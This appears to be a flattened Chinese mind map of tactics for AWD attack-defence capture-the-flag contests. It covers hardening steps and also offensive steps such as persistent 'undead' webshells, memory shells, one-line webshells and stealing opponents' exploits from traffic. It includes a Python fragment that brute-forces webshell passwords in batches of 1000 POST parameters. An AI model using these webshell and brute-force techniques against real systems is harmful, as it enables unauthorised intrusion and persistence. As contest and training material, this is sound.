 逆向思考：使用原密码测试其他队伍
AWD（攻防比赛）
SSH登录修改密码
下载Web目录
查找预留后门
D盾
安全狗
Other
代码审计
使用工具快速审计
手工审计
修改应用密码
Web管理员密码
数据库密码
其他密码
上WAF
文件监控
查看文件变化
应急响应
查看log日志进行分析
实时感知。获取正在进行时攻击，规避存在的安全风险
应急响应。获取攻击路径，挽回损失，避免多次损失
借刀杀人。利用别人的攻击获取漏洞点来攻击其它队伍
端口查看
流量监控
分析流量获取别人的exp
获取FLAG
人生巅峰
编写脚本
主机发现
netdiscovery
Routescan.exe
Httpscan.py
Nmap
端口扫描
服务分析
黑盒测试
权限控制
权限维持
不死马+文件隐藏
内存马
一句话木马
一句话变型
需要配置的一句话
简单的一句话(套路对自己有威胁的队伍)
目录扫描
后门爆破
K8一句话密码爆破工具
1000处理
for i in range(0,dics):
new_group = []
for m in range(i*1000,(i+1)*1000):
new_group.append(group[m])
m += 1
for n in new_group:
post_data[n] = 'echo "password is :%s";' % n
req = requests.post(url,data=post_data)
print u"正在进行第 %s 组字典爆破" % str(i + 1)
print req.content+'****************************-SUCCESS!'
post_data.clear()
余数处理
new_group1 = []
for kk in range(dics*1000, len(content)):
new_group1.append(group[kk])
kk += 1
for each in new_group1:
post_data[each] = 'echo "password is %s";' % each
r = requests.post(url,data=post_data)
print u"正在进行余数字典爆破"
print r.content+'****************************-SUCCESS!'
自己编写爆破脚本
Python爆破脚本
此消彼长
将有威胁的对手Flag写入明显位置，集体打击